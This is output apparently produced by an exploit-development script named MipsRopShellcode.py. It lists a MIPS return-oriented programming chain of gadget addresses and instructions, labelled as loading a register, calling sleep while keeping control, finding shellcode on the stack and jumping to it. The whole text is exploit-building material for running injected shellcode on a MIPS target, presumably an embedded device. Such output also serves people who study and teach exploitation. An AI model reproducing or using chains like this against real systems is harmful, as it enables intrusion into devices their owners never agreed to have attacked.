 ******************************
Chain 1 of 1 (18 instructions)
******************************
Load Immediate to a0
--------------------
0000bdb4 : move t9,s1
0000bdb8 : jalr t9
0000bdbc : _li a0,0x3
Call sleep and maintain control
-------------------------------
0003129c : move t9,s2
000312a0 : jalr t9
000312a4 : _move a0,s0
000312a8 : lw gp,0x10(sp)
000312ac : lw t9,-0x7f94(gp)
000312b0 : move t9,s3
000312b4 : jalr t9
000312b8 : _move a0,s0
Shellcode finder
----------------
0000ba84 : move t9,s0
0000ba88 : jalr t9
0000ba8c : _addiu a1,sp,0xb8
Call shellcode
--------------
00031f1c : move t9,a1
00031f20 : addiu a0,a0,0x4c
00031f24 : jr t9
00031f28 : _move a1,a2
MipsRopShellcode.py> Finished!